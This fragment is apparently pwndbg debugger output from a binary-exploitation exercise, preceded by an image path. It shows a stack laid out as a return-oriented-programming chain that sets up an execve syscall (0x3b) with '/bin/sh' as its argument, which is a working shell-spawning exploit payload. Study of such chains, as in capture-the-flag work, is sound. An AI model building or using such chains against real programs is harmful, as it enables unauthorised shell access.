 pwndbg> stack 20
00:0000│ rsp 0x4b40f8 —▸ 0x401c4c ◂— ret
01:0008│ 0x4b4100 —▸ 0x41e4af ◂— pop rax
02:0010│ 0x4b4108 ◂— 0x3b /* u';' */
03:0018│ 0x4b4110 —▸ 0x401696 ◂— pop rdi
04:0020│ 0x4b4118 —▸ 0x4b4148 ◂— 0x68732f6e69622f /* u'/bin/sh' */
05:0028│ 0x4b4120 —▸ 0x406c30 ◂— pop rsi
06:0030│ 0x4b4128 ◂— 0x0
07:0038│ 0x4b4130 —▸ 0x446e35 ◂— pop rdx
08:0040│ 0x4b4138 ◂— 0x0
09:0048│ 0x4b4140 —▸ 0x471db5 ◂— syscall
0a:0050│ 0x4b4148 ◂— 0x68732f6e69622f /* u'/bin/sh' */
0b:0058│ 0x4b4150 ◂— 0x0